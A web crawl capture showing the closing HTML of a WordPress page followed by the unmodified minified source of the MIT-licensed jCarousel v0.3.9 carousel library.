<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162
body_size: 5009
content:
/*! jCarousel - v0.3.9 - 2018-07-30
* http://sorgalla.com/jcarousel/
* Copyright (c) 2006-2018 Jan Sorgalla; Licensed MIT */
!function(t){"use strict";var i=t.jCarousel={};i.version="0.3.9";var s=/^([+\-]=)?(.+)$/;i.parseTarget=function(t){var i=!1,e="object"!=typeof t?s.exec(t):null;return e?(t=parseInt(e[2],10)||0,e[1]&&(i=!0,"-="===e[1]&&(t*=-1))):"object"!=typeof t&&(t=parseInt(t,10)||0),{target:t,relative:i}},i.detectCarousel=function(t){for(var i;t.length>0;){if((i=t.filter("[data-jcarousel]")).length>0)return i;if((i=t.find("[data-jcarousel]")).length>0)return i;t=t.parent()}return null},i.base=function(s){return{version:i.version,_options:{},_element:null,_carousel:null,_init:t.noop,_create:t.noop,_destroy:t.noop,_reload:t.noop,create:function(){return this._element.attr("data-"+s.toLowerCase(),!0).data(s,this),!1===this._trigger("create")?this:(this._create(),this._trigger("createend"),this)},destroy:function(){return!1===this._trigger("destroy")?this:(this._destroy(),this._trigger("destroyend"),this._element.removeData(s).removeAttr("data-"+s.toLowerCase()),this)},reload:function(t){return!1===this._trigger("reload")?this:(t&&this.options(t),this._reload(),this._trigger("reloadend"),this)},element:function(){return this._element},options:function(i,s){if(0===arguments.length)return t.extend({},this._options);if("string"==typeof i){if(void 0===s)return void 0===this._options[i]?null:this._options[i];this._options[i]=s}else this._options=t.extend({},this._options,i);return this},carousel:function(){return this._carousel||(this._carousel=i.detectCarousel(this.options("carousel")||this._element),this._carousel||t.error('Could not detect carousel for plugin "'+s+'"')),this._carousel},_trigger:function(i,e,r){var n,o=!1;return r=[this].concat(r||[]),(e||this._element).each(function(){n=t.Event((s+":"+i).toLowerCase()),t(this).trigger(n,r),n.isDefaultPrevented()&&(o=!0)}),!o}}},i.plugin=function(s,e){var r=t[s]=function(i,s){this._element=t(i),this.options(s),this._init(),this.create()};return r.fn=r.prototype=t.extend({},i.base(s),e),t.fn[s]=function(i){var e=Array.prototype.slice.call(arguments,1),n=this;return"string"==typeof i?this.each(function(){var r=t(this).data(s);if(!r)return t.error("Cannot call methods on "+s+' prior to initialization; attempted to call method "'+i+'"');if(!t.isFunction(r[i])||"_"===i.charAt(0))return t.error('No such method "'+i+'" for '+s+" instance");var o=r[i].apply(r,e);return o!==r&&void 0!==o?(n=o,!1):void 0}):this.each(function(){var e=t(this).data(s);e instanceof r?e.reload(i):new r(this,i)}),n},r}}(jQuery),function(t,i){"use strict";var s=t(i),e=function(t){return parseFloat(t)||0};t.jCarousel.plugin("jcarousel",{animating:!1,tail:0,inTail:!1,resizeState:null,resizeTimer:null,lt:null,vertical:!1,rtl:!1,circular:!1,underflow:!1,relative:!1,_options:{list:function(){return this.element().children().eq(0)},items:function(){return this.list().children()},animation:400,transitions:!1,wrap:null,vertical:null,rtl:null,center:!1},_list:null,_items:null,_target:t(),_first:t(),_last:t(),_visible:t(),_fullyvisible:t(),_init:function(){var t=this;return t.resizeState=s.width()+"x"+s.height(),this.onWindowResize=function(){t.resizeTimer&&clearTimeout(t.resizeTimer),t.resizeTimer=setTimeout(function(){var i=s.width()+"x"+s.height();i!==t.resizeState&&(t.resizeState=i,t.reload())},100)},this},_create:function(){this._reload(),s.on("resize.jcarousel",this.onWindowResize)},_destroy:function(){s.off("resize.jcarousel",this.onWindowResize)},_reload:function(){this.vertical=this.options("vertical"),null==this.vertical&&(this.vertical=e(this.list().height())>e(this.list().width())),this.rtl=this.options("rtl"),null==this.rtl&&(this.rtl=function(i){if("rtl"===(""+i.attr("dir")).toLowerCase())return!0;var s=!1;return i.parents("[dir]").each(function(){if(/rtl/i.test(t(this).attr("dir")))return s=!0,!1}),s}(this._element)),this.lt=this.vertical?"top":"left",this.relative="relative"===this.list().css("position"),this._list=null,this._items=null;var i=this.index(this._target)>=0?this._target:this.closest();this.circular="circular"===this.options("wrap"),this.underflow=!1;var s={left:0,top:0};return i.length>0&&(this._prepare(i),this.list().find("[data-jcarousel-clone]").remove(),this._items=null,this.underflow=this._fullyvisible.length>=this.items().length,this.circular=this.circular&&!this.underflow,s[this.lt]=this._position(i)+"px"),this.move(s),this},list:function(){if(null===this._list){var i=this.options("list");this._list=t.isFunction(i)?i.call(this):this._element.find(i)}return this._list},items:function(){if(null===this._items){var i=this.options("items");this._items=(t.isFunction(i)?i.call(this):this.list().find(i)).not("[data-jcarousel-clone]")}return this._items},index:function(t){return this.items().index(t)},closest:function(){var i,s=this,r=this.list().position()[this.lt],n=t(),o=!1,l=this.vertical?"bottom":this.rtl&&!this.relative?"left":"right";return this.rtl&&this.relative&&!this.vertical&&(r+=e(this.list().width())-this.clipping()),this.items().each(function(){if(n=t(this),o)return!1;var a=s.dimension(n);if((r+=a)>=0){if(i=a-e(n.css("margin-"+l)),!(Math.abs(r)-a+i/2<=0))return!1;o=!0}}),n},target:function(){return this._target},first:function(){return this._first},last:function(){return this._last},visible:function(){return this._visible},fullyvisible:function(){return this._fullyvisible},hasNext:function(){if(!1===this._trigger("hasnext"))return!0;var t=this.options("wrap"),i=this.items().length-1,s=this.options("center")?this._target:this._last;return!!(i>=0&&!this.underflow&&(t&&"first"!==t||this.index(s)<i||this.tail&&!this.inTail))},hasPrev:function(){if(!1===this._trigger("hasprev"))return!0;var t=this.options("wrap");return!!(this.items().length>0&&!this.underflow&&(t&&"last"!==t||this.index(this._first)>0||this.tail&&this.inTail))},clipping:function(){return e(this._element["inner"+(this.vertical?"Height":"Width")]())},dimension:function(t){return e(t["outer"+(this.vertical?"Height":"Width")](!0))},scroll:function(i,s,e){if(this.animating)return this;if(!1===this._trigger("scroll",null,[i,s]))return this;t.isFunction(s)&&(e=s,s=!0);var r=t.jCarousel.parseTarget(i);if(r.relative){var n,o,l,a,h,u,c,f,d=this.items().length-1,_=Math.abs(r.target),p=this.options("wrap");if(r.target>0){var g=this.index(this._last);if(g>=d&&this.tail)this.inTail?"both"===p||"last"===p?this._scroll(0,s,e):t.isFunction(e)&&e.call(this,!1):this._scrollTail(s,e);else if(n=this.index(this._target),this.underflow&&n===d&&("circular"===p||"both"===p||"last"===p)||!this.underflow&&g===d&&("both"===p||"last"===p))this._scroll(0,s,e);else if(l=n+_,this.circular&&l>d){for(f=d,h=this.items().get(-1);f++<l;)h=this.items().eq(0),(u=this._visible.index(h)>=0)&&h.after(h.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(h),u||((c={})[this.lt]=this.dimension(h),this.moveBy(c)),this._items=null;this._scroll(h,s,e)}else this._scroll(Math.min(l,d),s,e)}else if(this.inTail)this._scroll(Math.max(this.index(this._first)-_+1,0),s,e);else if(o=this.index(this._first),n=this.index(this._target),l=(a=this.underflow?n:o)-_,a<=0&&(this.underflow&&"circular"===p||"both"===p||"first"===p))this._scroll(d,s,e);else if(this.circular&&l<0){for(f=l,h=this.items().get(0);f++<0;){h=this.items().eq(-1),(u=this._visible.index(h)>=0)&&h.after(h.clone(!0).attr("data-jcarousel-clone",!0)),this.list().prepend(h),this._items=null;var m=this.dimension(h);(c={})[this.lt]=-m,this.moveBy(c)}this._scroll(h,s,e)}else this._scroll(Math.max(l,0),s,e)}else this._scroll(r.target,s,e);return this._trigger("scrollend"),this},moveBy:function(t,i){var s=this.list().position(),r=1,n=0;return this.rtl&&!this.vertical&&(r=-1,this.relative&&(n=e(this.list().width())-this.clipping())),t.left&&(t.left=e(s.left)+n+e(t.left)*r+"px"),t.top&&(t.top=e(s.top)+n+e(t.top)*r+"px"),this.move(t,i)},move:function(i,s){s=s||{};var e=this.options("transitions"),r=!!e,n=!!e.transforms,o=!!e.transforms3d,l=s.duration||0,a=this.list();if(!r&&l>0)a.animate(i,s);else{var h=s.complete||t.noop,u={};if(r){var c={transitionDuration:a.css("transitionDuration"),transitionTimingFunction:a.css("transitionTimingFunction"),transitionProperty:a.css("transitionProperty")},f=h;h=function(){t(this).css(c),f.call(this)},u={transitionDuration:(l>0?l/1e3:0)+"s",transitionTimingFunction:e.easing||s.easing,transitionProperty:l>0?n||o?"all":i.left?"left":"top":"none",transform:"none"}}o?u.transform="translate3d("+(i.left||0)+","+(i.top||0)+",0)":n?u.transform="translate("+(i.left||0)+","+(i.top||0)+")":t.extend(u,i),r&&l>0&&a.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",h),a.css(u),l<=0&&a.each(function(){h.call(this)})}},_scroll:function(i,s,r){if(this.animating)return t.isFunction(r)&&r.call(this,!1),this;if("object"!=typeof i?i=this.items().eq(i):void 0===i.jquery&&(i=t(i)),0===i.length)return t.isFunction(r)&&r.call(this,!1),this;this.inTail=!1,this._prepare(i);var n=this._position(i);if(n===e(this.list().position()[this.lt]))return t.isFunction(r)&&r.call(this,!1),this;var o={};return o[this.lt]=n+"px",this._animate(o,s,r),this},_scrollTail:function(i,s){if(this.animating||!this.tail)return t.isFunction(s)&&s.call(this,!1),this;var r=this.list().position()[this.lt];this.rtl&&this.relative&&!this.vertical&&(r+=e(this.list().width())-this.clipping()),this.rtl&&!this.vertical?r+=this.tail:r-=this.tail,this.inTail=!0;var n={};return n[this.lt]=r+"px",this._update({target:this._target.next(),fullyvisible:this._fullyvisible.slice(1).add(this._visible.last())}),this._animate(n,i,s),this},_animate:function(i,s,e){if(e=e||t.noop,!1===this._trigger("animate"))return e.call(this,!1),this;this.animating=!0;var r=this.options("animation"),n=t.proxy(function(){this.animating=!1;var t=this.list().find("[data-jcarousel-clone]");t.length>0&&(t.remove(),this._reload()),this._trigger("animateend"),e.call(this,!0)},this),o="object"==typeof r?t.extend({},r):{duration:r},l=o.complete||t.noop;return!1===s?o.duration=0:void 0!==t.fx.speeds[o.duration]&&(o.duration=t.fx.speeds[o.duration]),o.complete=function(){n(),l.call(this)},this.move(i,o),this},_prepare:function(i){var s,r,n,o=this.index(i),l=o,a=this.dimension(i),h=this.clipping(),u=this.vertical?"bottom":this.rtl?"left":"right",c=this.options("center"),f={target:i,first:i,last:i,visible:i,fullyvisible:a<=h?i:t()};if(c&&(a/=2,h/=2),a<h)for(;;){if(0===(s=this.items().eq(++l)).length){if(!this.circular)break;if(s=this.items().eq(0),i.get(0)===s.get(0))break;if((r=this._visible.index(s)>=0)&&s.after(s.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(s),!r){var d={};d[this.lt]=this.dimension(s),this.moveBy(d)}this._items=null}if(0===(n=this.dimension(s)))break;if(a+=n,f.last=s,f.visible=f.visible.add(s),a-e(s.css("margin-"+u))<=h&&(f.fullyvisible=f.fullyvisible.add(s)),a>=h)break}if(!this.circular&&!c&&a<h)for(l=o;!(--l<0||0===(s=this.items().eq(l)).length||0===(n=this.dimension(s))||(a+=n,f.first=s,f.visible=f.visible.add(s),a-e(s.css("margin-"+u))<=h&&(f.fullyvisible=f.fullyvisible.add(s)),a>=h)););return this._update(f),this.tail=0,c||"circular"===this.options("wrap")||"custom"===this.options("wrap")||this.index(f.last)!==this.items().length-1||(a-=e(f.last.css("margin-"+u)))>h&&(this.tail=a-h),this},_position:function(t){var i=this._first,s=e(i.position()[this.lt]),r=this.options("center"),n=r?this.clipping()/2-this.dimension(i)/2:0;return this.rtl&&!this.vertical?(this.relative?s-=e(this.list().width())-this.dimension(i):s-=this.clipping()-this.dimension(i),s+=n):s-=n,!r&&(this.index(t)>this.index(i)||this.inTail)&&this.tail?(s=this.rtl&&!this.vertical?s-this.tail:s+this.tail,this.inTail=!0):this.inTail=!1,-s},_update:function(i){var s,e=this,r={target:this._target,first:this._first,last:this._last,visible:this._visible,fullyvisible:this._fullyvisible},n=this.index(i.first||r.first)<this.index(r.first),o=function(s){var o=[],l=[];i[s].each(function(){r[s].index(this)<0&&o.push(this)}),r[s].each(function(){i[s].index(this)<0&&l.push(this)}),n?o=o.reverse():l=l.reverse(),e._trigger(s+"in",t(o)),e._trigger(s+"out",t(l)),e["_"+s]=i[s]};for(s in i)o(s);return this}})}(jQuery,window),function(t){"use strict";t.jcarousel.fn.scrollIntoView=function(i,s,e){var r,n=t.jCarousel.parseTarget(i),o=this.index(this._fullyvisible.first()),l=this.index(this._fullyvisible.last());if((r=n.relative?n.target<0?Math.max(0,o+n.target):l+n.target:"object"!=typeof n.target?n.target:this.index(n.target))<o)return this.scroll(r,s,e);if(r>=o&&r<=l)return t.isFunction(e)&&e.call(this,!1),this;for(var a,h=this.items(),u=this.clipping(),c=this.vertical?"bottom":this.rtl?"left":"right",f=0;0!==(a=h.eq(r)).length;){if((f+=this.dimension(a))>=u){f-(parseFloat(a.css("margin-"+c))||0)!==u&&r++;break}if(r<=0)break;r--}return this.scroll(r,s,e)}}(jQuery),function(t){"use strict";t.jCarousel.plugin("jcarouselControl",{_options:{target:"+=1",event:"click",method:"scroll"},_active:null,_init:function(){this.onDestroy=t.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",t.proxy(this._create,this))},this),this.onReload=t.proxy(this._reload,this),this.onEvent=t.proxy(function(i){i.preventDefault();var s=this.options("method");t.isFunction(s)?s.call(this):this.carousel().jcarousel(this.options("method"),this.options("target"))},this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend jcarousel:scrollend",this.onReload),this._element.on(this.options("event")+".jcarouselcontrol",this.onEvent),this._reload()},_destroy:function(){this._element.off(".jcarouselcontrol",this.onEvent),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend jcarousel:scrollend",this.onReload)},_reload:function(){var i,s=t.jCarousel.parseTarget(this.options("target")),e=this.carousel();if(s.relative)i=e.jcarousel(s.target>0?"hasNext":"hasPrev");else{var r="object"!=typeof s.target?e.jcarousel("items").eq(s.target):s.target;i=e.jcarousel("target").index(r)>=0}return this._active!==i&&(this._trigger(i?"active":"inactive"),this._active=i),this}})}(jQuery),function(t){"use strict";t.jCarousel.plugin("jcarouselPagination",{_options:{perPage:null,item:function(t){return'<a href="#'+t+'">'+t+"</a>"},event:"click",method:"scroll"},_carouselItems:null,_pages:{},_items:{},_currentPage:null,_init:function(){this.onDestroy=t.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",t.proxy(this._create,this))},this),this.onReload=t.proxy(this._reload,this),this.onScroll=t.proxy(this._update,this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend",this.onReload).on("jcarousel:scrollend",this.onScroll),this._reload()},_destroy:function(){this._clear(),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend",this.onReload).off("jcarousel:scrollend",this.onScroll),this._carouselItems=null},_reload:function(){var i=this.options("perPage");if(this._pages={},this._items={},t.isFunction(i)&&(i=i.call(this)),null==i)this._pages=this._calculatePages();else for(var s,e=parseInt(i,10)||0,r=this._getCarouselItems(),n=1,o=0;0!==(s=r.eq(o++)).length;)this._pages[n]?this._pages[n]=this._pages[n].add(s):this._pages[n]=s,o%e==0&&n++;this._clear();var l=this,a=this.carousel().data("jcarousel"),h=this._element,u=this.options("item"),c=this._getCarouselItems().length;t.each(this._pages,function(i,s){var e=l._items[i]=t(u.call(l,i,s));e.on(l.options("event")+".jcarouselpagination",t.proxy(function(){var t=s.eq(0);if(a.circular){var e=a.index(a.target()),r=a.index(t);parseFloat(i)>parseFloat(l._currentPage)?r<e&&(t="+="+(c-e+r)):r>e&&(t="-="+(e+(c-r)))}a[this.options("method")](t)},l)),h.append(e)}),this._update()},_update:function(){var i,s=this.carousel().jcarousel("target");t.each(this._pages,function(t,e){if(e.each(function(){if(s.is(this))return i=t,!1}),i)return!1}),this._currentPage!==i&&(this._trigger("inactive",this._items[this._currentPage]),this._trigger("active",this._items[i])),this._currentPage=i},items:function(){return this._items},reloadCarouselItems:function(){return this._carouselItems=null,this},_clear:function(){this._element.empty(),this._currentPage=null},_calculatePages:function(){for(var t,i,s=this.carousel().data("jcarousel"),e=this._getCarouselItems(),r=s.clipping(),n=0,o=0,l=1,a={};0!==(t=e.eq(o++)).length;)n+(i=s.dimension(t))>r&&(l++,n=0),n+=i,a[l]?a[l]=a[l].add(t):a[l]=t;return a},_getCarouselItems:function(){return this._carouselItems||(this._carouselItems=this.carousel().jcarousel("items")),this._carouselItems}})}(jQuery),function(t,i){"use strict";var s,e;t.each({hidden:"visibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange",webkitHidden:"webkitvisibilitychange"},function(t,r){if(void 0!==i[t])return s=t,e=r,!1}),t.jCarousel.plugin("jcarouselAutoscroll",{_options:{target:"+=1",interval:3e3,autostart:!0,method:"scroll"},_timer:null,_started:!1,_init:function(){this.onDestroy=t.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",t.proxy(this._create,this))},this),this.onAnimateEnd=t.proxy(this._start,this),this.onVisibilityChange=t.proxy(function(){i[s]?this._stop():this._start()},this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy),t(i).on(e,this.onVisibilityChange),this.options("autostart")&&this.start()},_destroy:function(){this._stop(),this.carousel().off("jcarousel:destroy",this.onDestroy),t(i).off(e,this.onVisibilityChange)},_start:function(){if(this._stop(),this._started)return this.carousel().one("jcarousel:animateend",this.onAnimateEnd),this._timer=setTimeout(t.proxy(function(){this.carousel().jcarousel(this.options("method"),this.options("target"))},this),this.options("interval")),this},_stop:function(){return this._timer&&(this._timer=clearTimeout(this._timer)),this.carousel().off("jcarousel:animateend",this.onAnimateEnd),this},start:function(){return this._started=!0,this._start(),this},stop:function(){return this._started=!1,this._stop(),this}})}(jQuery,document);